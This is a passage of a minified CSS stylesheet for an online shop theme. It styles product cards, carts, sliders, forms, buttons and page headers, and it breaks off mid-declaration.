.table--cart.content-loading,.shop-product-filter .sort-by-product-area .sort-by-cover,.text-style-1{position:relative}.height-100vh{height:100vh!important}.custom-select:focus,:focus,[contenteditable].form-control:focus,[type=email].form-control:focus,[type=password].form-control:focus,[type=tel].form-control:focus,[type=text].form-control:focus,button:focus,input.form-control:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea.form-control:focus,textarea:focus{box-shadow:none;outline:0!important}#button-10 .checkbox:checked~.layer,.bg-grey-9,.burger-icon.burger-icon-white>span:after,.burger-icon.burger-icon-white>span:before,.header-action-2 .header-action-icon-2>a span.pro-count.blue,.header-action-3 .header-action-icon-3>a span.pro-count.blue,.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.page-404,.sticky-bar.stick.sticky-white-bg{background-color:#fff}.border-radius-5,.post-thumb.border-radius-5 img{border-radius:5px}.border-radius-10{border-radius:10px}.border-radius-20,.card-img,.card-img-top{border-radius:20px}.img-hover-scale img{transition:transform .5s}.img-hover-scale:hover img{transform:scale(1.05);transition:transform .5s}.hover-up,.hover-up:hover{transition:.25s cubic-bezier(.02, .01, .47, 1)}#scrollUp:hover,.hover-up:hover{transform:translateY(-5px)}.text-brand{color:#fff!important;border-radius:25px}.attributebtn{border:1px solid #fff;border-radius:8px;margin:5px;padding:5px 15px;background-color:#2e2f67;color:#fff;font-size:16px}#btnControl:checked+button{background-color:#ffd774;color:#2e2f67}.text-primary{color:var(--color-primary)!important}.text-warning{color:var(--color-warning)!important}.text-danger{color:var(--color-danger)!important}.text-success{color:var(--color-success)!important}.text-info{color:var(--color-info)!important}.office-title,.searchnum,.text-grey-4,.text-muted{color:#2e2f67!important}.text-grey-4{margin-bottom:5px!important}.text-grey-5,.text-grey-5 a,.text-hover-grey-5:hover{color:#c1c7cf!important}.bg-brand,.ordrtrack,.product-cart-wrap .product-action-1 a.action-btn:hover,.product-cart-wrap .product-action-1 button:hover{background-color:#2e2f67!important}.bg-primary{background-color:var(--color-primary)!important}.bg-warning{background-color:var(--color-warning)!important}.bg-danger{background-color:var(--color-danger)!important}.bg-success{background-color:var(--color-success)!important}.bg-info{background-color:var(--color-info)!important}.bg-grey-4{background-color:var(--color-grey-4)!important}.attr-color,.attr-size,.flex-horizontal-center,.header-action,.header-action-2,.header-action-3,.header-wrap,.loop-grid.loop-list article,.product-detail-rating{align-items:center;display:flex}.h-500{min-height:500px}.border{border:1px solid #2e2f67!important}.box-shadow-outer-6{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-6:hover{box-shadow:0 0 15px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-7{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 16px 0 rgba(78,42,222,.08)}.box-shadow-outer-7:hover{box-shadow:0 0 14px 0 rgba(78,42,222,.03),0 8px 18px 0 rgba(78,42,222,.09)}.box-hover-shadow-outer-3:hover,.box-shadow-outer-3{box-shadow:0 5px 16px 0 rgba(118,126,173,.09)}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-dotted{border-style:dotted!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.border-dashed{border-style:dashed!important}.border-brand{border-color:var(--color-brand)!important}.border-muted{border-color:#f7f8f9}.section-border{border-bottom:1px solid #e6e9ec;border-top:1px solid #e6e9ec}.border-color-1{border-color:#e0dede}a,button,h4,img,input,span{transition:.3s}@-webkit-keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}@keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}[data-loader=spinner]{-webkit-animation:1.2s ease-in-out infinite spinner;animation:1.2s ease-in-out infinite spinner;box-shadow:0 0 10px #fff;display:inline-block;height:35px;width:35px}@-webkit-keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@-webkit-keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@-webkit-keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@-webkit-keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}@keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}.jump{-webkit-animation:.5s linear infinite alternate jump;animation:.5s linear infinite alternate jump;transform-origin:0}body{color:var(--color-text);font-size:13px;font-style:normal;font-weight:400}body,h1,h2,h3,h4,h5,h6{font-family:var(--font-text),sans-serif}h1,h2,h3,h4,h5,h6{color:inherit;font-weight:600;line-height:1.2}h1{font-size:36px}h2{font-size:30px}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,h3{font-size:24px}h4{font-size:18px}.font-md,.hero-slider-1.style-3 .hero-slider-content-2 p,h5,h6.post-title{font-size:14px}.entry-meta .author-add,.font-xs,.mail-to-friend,.product-cart-wrap .product-action-1 a.action-btn.small i,.product-cart-wrap .product-action-1 button.small i,.product-sidebar .single-post i,.shop-product-filter-header .categor-list li,h6{font-size:12px}p{color:inherit;font-size:14px;font-weight:400}.banner-left-icon .banner-text p,.main-menu>nav>ul>li ul.mega-menu li ul li:last-child,.main-menu>nav>ul>li ul.mega-menu li:last-child,.main-menu>nav>ul>li ul.sub-menu li:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:last-child,.post-list .post-thumb a,p:empty,p:last-child,table p{margin-bottom:0}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-40,.quantity{width:40%}.banner-left-icon:hover,.product-extra-link2 a:hover,button.border-0.round-btn,input#myNumber{background-color:#2e2f67;color:#fff}.round-btn{width:100%;height:100%;border-radius:50px}a,button{cursor:pointer;text-decoration:none;color:#06328d}.post-list .post-title,b{font-weight:500}.fw-900{font-weight:900}.fw-300{font-weight:300}.section-title.style-1{padding-bottom:15px;position:relative;color:#2e2f67}.section-title.style-1:after{background-color:var(--color-brand);bottom:0;content:"";height:2px;left:0;position:absolute}.card-1:hover a,.cart-dropdown-wrap ul li .shopping-cart-title h4 a:hover,.detail-qty>a:hover,.header-action .header-action-icon:hover>a,.main-menu>nav>ul>li>a.active,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a:hover,.post-title a:hover,.product-cart-wrap .product-content-wrap .product-category a:hover,.product-cart-wrap .product-content-wrap .product-price span.new-price,.product-cart-wrap .product-content-wrap h2 a:hover,.search-style-3 form button:hover,.section-title span,.shop-product-filter-header .categor-list li a:hover,.widget-category ul>li a:hover{color:var(--color-brand)}h3.section-title{font-size:22px;color:#2e2f67}h5.widget-title{font-size:18px;font-weight:600;color:#2e2f67!important}.text-body{color:var(--color-text)!important}.font-xxs,.product-cart-wrap.small .product-badges span{font-size:10px}.btn-login,.font-sm,option,select{font-size:13px}.card-1.border-radius-10.hover-up.p-20.slick-slide.slick-active>h5,p.float-md-left.font-sm.text-muted.mb-0{font-size:20px}.font-lg,.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span{font-size:15px}.font-xl,.header-style-5 .search-style-2 form button{font-size:16px}.font-xxl{font-size:58px}.text-style-1:after{background-color:#ffdb85;bottom:20%;content:"";display:block;height:20%;left:-5%;opacity:.8;position:absolute;transition:transform .5s;width:110%;z-index:-1}.text-style-1:hover:after{height:30%;transition:transform .5s}.btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;padding:13px 28px}.btn-default i{font-size:12px;font-weight:400;margin-left:10px;transition-duration:.2s}input,textarea{font-size:13px}.btn-default:hover i{margin-left:15px;transition-duration:.2s}.btn-lg{font-size:16px;padding:13px 28px}.btn-sm{font-size:12px;padding:8px 18px!important}.btn-md{font-size:12px;padding:5px 24px!important}.btn-outline{background-color:transparent!important}.btn-check:focus+.btn,.btn:focus{box-shadow:none!important;outline:0}.banner-img.style-2 h4,.btn:hover,.dark .social-icons li a,.dashboard-menu ul li a.active i,.header-style-3 .header-top-ptb-1 a,.header-style-3 .header-top-ptb-1 i,.header-style-4 .header-top-ptb-1 a,.header-style-4 .header-top-ptb-1 i,.product-cart-wrap .product-action-1 a.action-btn:hover i,.product-cart-wrap .product-action-1 button:hover i{color:#fff}.btn-shadow-brand{border:1px solid #f7f8f9;box-shadow:0 2px 6px 0 rgba(88,151,251,.16)}.btn-shadow-brand:hover,.search-style-3 form input:focus{border:1px solid var(--color-brand)}.btn-brand,.custome-checkbox input[type=checkbox]:checked+.form-check-label:before{background-color:var(--color-brand);border-color:var(--color-brand)}.btn,.button,button.submit,button[type=submit]{background-color:#2e2f67;color:#fff;font-weight:500}button.submit,button[type=submit]{border:1px solid #2e2f67;border-radius:0 15px;font-size:13px;padding:8px}input:focus,select,textarea:focus{background:0 0}.btn-login li{display:inline-block;margin:0 5px}.btn-login li a{border-radius:5px;color:#fff;display:block;font-size:14px;letter-spacing:0;line-height:1;padding:15px 25px;text-transform:none}.btn,.button{border:1px solid var(--color-brand);border-radius:0 12px;cursor:pointer;display:inline-block;font-size:14px;padding:12px 54px;transition:.3s linear}.btn:hover,.button:hover{background:var(--color-primary)}.btn.btn-sm,.button.btn-sm{font-size:12px;line-height:1.8;padding:8px 18px;text-transform:none;border-radius:0 15px;background-color:#2e2f67}.btn.btn-rounded,.button.btn-rounded,.buttonto.b2,.social-icons.social-icons-square li a,input.square{border-radius:0}.btn.btn-secondary,.button.btn-secondary{background-color:var(--color-secondary);border-color:var(--color-secondary)}.btn.btn-facebook,.button.btn-facebook{background:#3b5998;border-color:#3b5998}.btn.btn-google,.button.btn-google{background:#d85040;border-color:#d85040}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1}input{border:2px solid #2e2f67;border-radius:50px;box-shadow:none;height:45px;padding-left:20px;width:100%}select{border:0 solid var(--color-grey-9);box-shadow:none;width:100%}option{background:#fff;border:0 solid #626262;padding-left:10px}textarea{border:2px solid var(--color-grey-9);border-radius:20px;padding:10px 10px 10px 20px;width:100%}textarea:focus{outline:0}.select2-container--default .select2-selection--single{background-color:#f9f9f9;border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:14px;line-height:50px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:10px;top:14px;width:20px}.custom_select{position:relative;width:100%}.custom_select .nice-select{margin-bottom:1rem;width:100%}.custom_select .select2-container--default .select2-selection--single{background-color:#f4f5f9;border:2px solid #f4f5f9;border-radius:50px!important;color:#4f5d77;font-size:13px;height:45px;line-height:45px;padding-left:20px}.custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#4f5d77;font-size:13px;line-height:45px;padding-left:0}.custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{right:14px;top:9px}.select2-dropdown{border:0;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);min-width:220px;padding:15px}.ptb-0,.select2-dropdown .select2-search--dropdown{padding:0}.select2-dropdown .select2-search--dropdown .select2-search__field{border:1px solid #eee;border-radius:50px;height:40px;margin-bottom:15px;padding-left:20px}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:5px;border-top-right-radius:5px}.select2-results__options::-webkit-scrollbar{background-clip:padding-box;width:16px}.select2-results__options::-webkit-scrollbar-track{background-color:#f4f4f4;height:8px}.select2-results__options::-webkit-scrollbar-thumb,.select2-results__options::-webkit-scrollbar-track{background-clip:padding-box;border-bottom:10px solid transparent;border-right:10px solid transparent;border-top:10px solid transparent}.select2-results__options::-webkit-scrollbar-thumb{background-color:#d1d1d1}.select2-results__options::-webkit-scrollbar-button{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;scrollbar-width:thin}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ececec;color:unset}.contact-from-area .contact-form-style button{background-color:#2e2f67;border:none;border-radius:2px!important;color:#fec740;font-size:15px;font-weight:500;padding:9px 40px}.contact-from-area .contact-form-style button.submit-auto-width{display:block;width:auto}.form-group{margin-bottom:1rem}.form-group input{background:#fff;border:2px solid #f4f5f9;box-shadow:none;color:#2e2f67;font-size:13px;height:45px;padding-left:20px!important;width:100%}.form-group input:focus{background:0 0;border-color:#f4f5f9}label{color:#fff}.custome-checkbox .form-check-label,.custome-radio .form-check-label{cursor:pointer;position:relative}.custome-checkbox .form-check-label{color:#687188;cursor:pointer;padding:0;position:relative;vertical-align:middle}.custome-checkbox .form-check-label:before{border:2px solid #ced4da;border-radius:2px;content:"";display:inline-block;height:17px;margin:0 8px 0 0;vertical-align:middle;width:17px}.custome-checkbox .form-check-label span{vertical-align:middle;font-weght:bold}.custome-checkbox input[type=checkbox]+.form-check-label:after{border-bottom:2px solid #fff;border-left:2px solid #fff;content:"";height:6px;left:3px;opacity:0;position:absolute;top:50%;transform:translateY(-65%) rotate(-45deg);width:11px}#btnControl,#fpimg1,.button-loading.btn-fill-out:after,.custom-checkbox input[type=checkbox],.custom-checkbox input[type=radio],.custom-checkbox.disabled input[type=checkbox]:checked~span:before,.custom-checkbox.disabled input[type=radio]:checked~span:before,.custom-radio input[type=checkbox],.custom-radio input[type=radio],.custom-radio.disabled input[type=checkbox]:checked~span:before,.custom-radio.disabled input[type=radio]:checked~span:before,.custome-checkbox .form-check-input,.custome-radio .form-check-input,.entry-meta.meta-1 span:last-child:before,.fpcontainer:hover>#fpimg,.header-info>ul>li:last-child:before,.nextline,.on,.owl-nav,.product-cart-wrap .product-action-1 a.action-btn.button-loading:after,.product-cart-wrap .product-action-1 button.button-loading:after,.rate>input,.shop-product-filter-header .show-advanced-filters .angle-down,.shop-product-filter-header .show-advanced-filters.active .angle-up,.size-filter.list-filter li input[type=checkbox],.size-filter.list-filter li input[type=radio],.switch input,.text-swatch li input[type=checkbox],.text-swatch li input[type=radio],a.animated.btn.btn-default.btn-rounded,button[data-bs-target="#special-offer"],div#carousel-6-columns-arrows,header.header-area .sticky-bar:not(.stick) .main-categories-wrap>a.cant-close>i,hr.title-underline,input:checked+.slider1 .off{display:none}.login_footer{display:flex;justify-content:space-between;margin-bottom:20px;margin-top:5px;width:100%}.custome-checkbox input[type=checkbox]:checked+.form-check-label:after,.slider-nav-thumbnails .slick-slide.slick-current{opacity:1}.divider-text-center{position:relative;text-align:center}.divider-text-center:before{border-top:1px solid #ddd;content:"";left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.divider-text-center span{background-color:#fff;padding:0 15px;position:relative}.login_wrap{border:2px solid #fff}.comments-area{background:0 0;border-top:1px solid #eee;margin-top:50px;padding:45px 0}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area a{color:#2a2a2a}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .comment-list .single-comment{margin:0 0 15px;padding:0 0 15px}.comments-area .comment-list .single-comment:not(:last-child),.dashboard-menu ul li:not(:last-child){border-bottom:1px solid #eee}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{border-radius:50%;width:70px}.comments-area .date{color:#999;font-size:14px;margin-bottom:0;margin-left:20px}.comments-area .comment{color:#777;font-size:15px;margin-bottom:10px}.comments-area .btn-reply{background-color:transparent;color:#888;display:block;font-size:14px;font-weight:400;padding:5px 18px}.comments-area h4{color:#2a2a2a;font-size:18px;margin-bottom:35px}.comment-form input,.comment-form textarea{background:#f4f5f9;color:#4f5d77;width:100%}.comment-form .email{padding-right:0}.form-control{background:0 0;border:1px solid #f0e9ff;border-radius:5px;font-size:14px;height:48px;padding-left:18px}.comment-form{border-top:1px solid #eee;padding-top:45px}.comment-form,.comment-form .form-group,.post-list article:not(:last-child),.product-list-small article:not(:last-child){margin-bottom:20px}.comment-form textarea{border:2px solid #f4f5f9;border-radius:20px;font-size:13px;padding:10px 10px 10px 20px}.comment-form textarea:focus{background:0 0;border-color:#f4f5f9;box-shadow:none;outline:0!important}.comment-form input{border:2px solid #f4f5f9;border-radius:50px;box-shadow:none;font-size:13px;height:45px;padding-left:20px}.comment-form button{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;font-size:15px;font-weight:500;padding:12px 40px}.comment-form button:hover{background-color:var(--color-primary)!important;border:none!important}.form-control:focus{box-shadow:none;outline:0}.download-app a img,.product-cart-wrap:hover,.product-list .product-cart-wrap:hover .product-img{box-shadow:0 0 20px rgba(0,0,0,.08)}.form-control::-moz-placeholder{color:#777;font-weight:300}.form-control:-ms-input-placeholder{color:#777;font-weight:300}.form-control::placeholder{color:#777;font-weight:300}.block--review .block__header .block__info,.categories-dropdown-wrap .mega-menu-col ul li,.deal,.deal>div,.header-action-2 .header-action-icon-2>a img,.header-action-3 .header-action-icon-3>a img,.nice-select .list,.product-cart-wrap .product-img-action-wrap .product-img a img{width:100%}.button-contactForm{background:var(--color-brand);border-color:var(--color-brand);color:#fff;padding:12px 25px}.main-wrapper,.mobile-header-wrapper-style,.search-form form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-form form button{background-color:transparent;border:none;color:var(--color-grey-2);font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.single-animation-wrap.slick-active .slider-animated-1 h1{-webkit-animation-delay:1.4s;animation-delay:1.4s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 h2{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap,.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap-2,.single-animation-wrap.slick-active .slider-animated-1 h3,.single-animation-wrap.slick-active .slider-animated-1 h4{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 span{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 p{-webkit-animation-delay:1.7s;animation-delay:1.7s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 a.btn{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1.slider-product-price{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:flipInY;animation-name:flipInY}.single-animation-wrap.slick-active .slider-animated-1 .single-slider-img img{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-1{height:620px}.hero-slider-1 img{max-height:620px}.hero-slider-1.style-2{height:600px}.hero-slider-1.style-2 .slider-1-height-2{height:600px;position:relative}.hero-slider-1.style-2 .hero-slider-content-2{padding-left:300px;padding-top:100px}.hero-slider-1.style-2 .single-slider-img{bottom:0;position:absolute;right:0}.hero-slider-1.style-2 .single-slider-img img{max-width:600px}.hero-slider-1.style-3{height:unset;position:relative}.hero-slider-1.style-3 .slider-1-height-3{height:619px}.hero-slider-1.style-3 .slider-img{left:0;width:100%;height:100%;overflow:hidden;position:absolute;top:0;z-index:1}.hero-slider-1.style-3 .hero-slider-content-2{color:#fff;padding-left:100px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:50px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:38px;line-height:1.2}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:18px;margin:0 0 7px}.hero-slider-1.style-3 .hero-slider-content-2 .btn-default{background-color:var(--color-warning);border-radius:50px;color:#fff;font-size:13px;padding:10px 19px}.hero-slider-content-2 h1{font-size:58px;line-height:64px;margin:0}.hero-slider-content-2 h2{font-size:46px;line-height:54px;margin:0}.hero-slider-content-2 h3{font-size:34px;font-weight:700;line-height:1;margin:10px 0 15px}.hero-slider-content-2 h4{font-size:24px;margin:0 0 18px}.hero-slider-content-2 p{font-size:18px;line-height:36px;margin:7px 0 22px;width:74%}.hero-slider-content-2 span{display:block;font-size:15px;line-height:1}.single-slider-img{display:flex;justify-content:flex-end;position:relative}.dot-style-1 ul,.header-info>ul,.owl-carousel .owl-stage,.product-cart-wrap .product-badges,.rate{display:flex}.dot-style-1 ul li{margin:0 7px}.dot-style-1 ul li button{background:0 0;border:1px solid #c1c1c1;border-radius:30px;font-size:0;height:10px;padding:0;transition:.3s linear;width:10px}.dot-style-1 ul li button:hover{background:#c1c1c1}.dot-style-1 ul li.slick-active button{background:var(--color-brand);border-color:var(--color-brand);width:20px}.dot-style-1.dot-style-1-position-1 ul{bottom:35px;left:50%;position:absolute;transform:translateX(-50%)}.dot-style-1.dot-style-1-center ul{justify-content:center}.dot-style-1.dot-style-1-mt1 ul{margin-top:30px}.slider-arrow{position:absolute;padding:10px;top:90%;transform:translateY(-50%);width:100%;z-index:2}.slider-arrow .slider-btn{background:#fff;border:1px solid #dcdeed;border-radius:50%;color:var(--color-brand);cursor:pointer;display:block;font-size:20px;height:55px;line-height:55px;position:absolute;text-align:center;transition:.2s ease-out;width:55px;z-index:100}.bar,.card{display:flex}.card,.card-1,.hero-card,.home-slide-cover{position:relative}.slider-arrow .slider-btn.slider-prev{left:20px}.slider-arrow .slider-btn.slider-prev i{margin-right:4px}.slider-arrow .slider-btn.slider-next{right:20px}.slider-arrow .slider-btn.slider-next i{margin-left:4px}.size-filter.list-filter li a:hover,.size-filter.list-filter li input[type=checkbox]:checked~span,.size-filter.list-filter li input[type=radio]:checked~span,.size-filter.list-filter li.active a,.slider-arrow .slider-btn:hover{background-color:var(--color-brand);border-color:var(--color-brand);color:#fff}.slider-arrow.slider-arrow-2 .slider-btn{font-size:14px;height:40px;line-height:40px;width:40px}.slider-arrow.slider-arrow-3 .slider-btn{font-size:12px;height:30px;line-height:28px;margin-top:-15px;width:30px}.slider-arrow.style-3 .slider-btn{border:1px solid #dcdeed;font-size:12px;height:40px;line-height:40px;margin-top:-15%;width:40px}.home-slide-cover{padding:0 30px}.home-slide-cover .slider-arrow,.slider-nav-thumbnails .slick-prev{left:0}.home-slide-cover .hero-slider-content-2{padding-left:50px}.carousel-6-columns-cover .carousel-6-columns{margin:0 -15px;overflow:hidden}.carousel-6-columns-cover .carousel-6-columns .card-1{margin-left:10px;margin-right:10px}.carousel-6-columns-cover .slider-arrow{top:-60px}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-next,.slider-nav-thumbnails .slick-next{right:0}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-prev{left:unset;right:50px}.carousel-6-columns-cover.arrow-center .slider-arrow{margin-top:-50px;top:50%;transform:translateY(-50%)}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-next{right:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-prev{left:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow.slider-arrow-3,.faqs-list h4:first-child{margin-top:0}.carousel-4-columns-cover .carousel-4-columns{margin:0 -14px;overflow:hidden}.carousel-4-columns-cover .carousel-4-columns .product-cart-wrap{margin-left:7px;margin-right:7px}.carousel-4-columns-cover .carousel-4-columns-arrow{margin-top:-100px}@media only screen and (max-width:3000px) and (min-width:1200px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:350px!important}}@media only screen and (max-width:1200px) and (min-width:900px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:210px!important}}@media only screen and (max-width:800px) and (min-width:500px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:211px!important}}.card-1{background:#fff;border:1px solid #fff;text-align:center}.card-1 h5{font-weight:400}.deal h2,.nav-tabs .nav-link{font-size:20px;font-weight:500}.card-1 h5 a{color:#2e2f67;font-weight:600}.hero-card{background:#fff;border-radius:10px;padding:30px;transition:.3s;width:100%}.hero-card .hero-card-icon,.hero-card-icon{align-items:center;border-radius:5px;display:flex;height:65px;justify-content:center;margin-bottom:20px;transition:.3s;width:65px}.hero-card .hero-card-icon.icon-left{align-items:start;width:135px}.hero-card .hero-card-icon.icon-left-2{align-items:start;width:265px}.hero-card .hero-card-icon i{color:#6143f7;font-size:25px}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid #eee;border-radius:5px;flex-direction:column;min-width:0;box-shadow:1px 1px 7px 3px #f0f0f0}.card .card-header{background-color:#f7f8f9;border-bottom:1px solid #fff;margin-bottom:0;padding:1rem}.nav-tabs,.product-list .product-cart-wrap:not(:last-child),.single-header,.single-thumbnail{margin-bottom:30px}.nav-tabs .nav-link{background:0 0;border:none;color:var(--color-grey-4);margin:0 25px;padding:10px 0!important}.nav-tabs .nav-link.active{background-color:transparent;border-bottom:2px solid var(--color-brand);color:var(--color-brand)}.ml-0,.nav-tabs .nav-link:first-child{margin-left:0!important}.avatar-upload .avatar-input,.nav-tabs.no-border,.widget_categories li.cat-item:last-child{border:none}.header-action .header-action-icon.header-action-mrg-none2,.header-action .header-action-icon:last-child,.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child,.header-info>ul>li:last-child,.mobile-social-icon a:last-child,.nav-tabs.right .nav-item:last-child .nav-link,.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child,.product-cart-wrap .product-badges span:last-child{margin-right:0}.nav.right{justify-content:end}.dashboard-menu{border:1px solid #eee;border-radius:5px;overflow:hidden}.dashboard-menu ul{margin:0;padding:0}.dashboard-menu ul li a{color:var(--color-grey-2);font-size:14px;padding:15px 30px}.dashboard-menu ul li a i{color:var(--color-grey-4);font-size:12px}.dashboard-menu ul li a.active,.header-bottom .header-action-right a span.pro-count,.product-cart-wrap .product-content-wrap .add-to-cart:hover,.sort-by-dropdown ul li a:hover{background-color:var(--color-brand);color:#fff}.deals-countdown .countdown-section{background-color:var(--color-brand);border:none;border-radius:.3rem;font-size:12px;font-weight:400;line-height:1;margin-bottom:2rem;margin-left:.8rem;margin-right:.8rem;padding:.9rem 0 .3rem;position:relative}.deals-countdown .countdown-section .countdown-amount{color:#fff;display:inline-block;font-size:20px;font-weight:500;height:50px;line-height:50px;margin-bottom:15px;text-align:center;width:50px}.deals-countdown .countdown-section .countdown-period{bottom:-20px;color:var(--color-grey-4);display:block;font-weight:400;left:0;overflow:hidden;padding-left:0;padding-right:0;position:absolute;right:0;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:100%}.deals-countdown .countdown-section:not(:last-child):after{color:var(--color-grey-1);content:":";display:inline-block;font-size:20px;font-weight:400;left:100%;line-height:1;margin-left:12px;margin-top:-1px;position:absolute;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%)}.img-grey-hover{filter:grayscale(1);opacity:.5;transition-duration:.3s}.img-grey-hover:hover{filter:none;opacity:1;transition-duration:.3s}.brand-logo img{display:inline-block;max-height:50px;width:auto}.heading-tab{align-items:center;flex-direction:row;justify-content:space-between;text-align:left}.preloader{background-color:#f7f7f7;bottom:0;height:100%;left:0;margin:0 auto;position:fixed;right:0;top:0;transition:.6s;width:100%}.preloader img.jump{max-height:100px}.bar,.loader{height:20px;width:100px}.bar{align-items:center;position:absolute}.bar:after,.bar:before{-webkit-animation:3s ease-in-out infinite slideleft;animation:3s ease-in-out infinite slideleft;background:#3fa9f5;border-radius:10px;content:"";display:block;height:10px;opacity:0;position:absolute;width:10px}.bar1:before{-webkit-animation-delay:0s;animation-delay:0s}.bar1:after{-webkit-animation-delay:.3s;animation-delay:.3s}.bar2:before{-webkit-animation-delay:.6s;animation-delay:.6s}.bar2:after{-webkit-animation-delay:.9s;animation-delay:.9s}.bar3:before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.bar3:after{-webkit-animation-delay:1.5s;animation-delay:1.5s}.page-header .page-title{font-size:4rem;font-weight:900}.page-header.breadcrumb-wrap{background-color:#ffd774;padding:20px}.page-header .breadcrumb{background:0 0;border-radius:0;color:#2e2f67;display:inline-block;font-size:.875rem;margin:0;padding:0;text-transform:capitalize}.page-header .breadcrumb span{padding:0 10px;position:relative;text-align:center}.page-header .breadcrumb span:before{content:"\f105";display:inline-block;font-family:Font Awesome\ 5 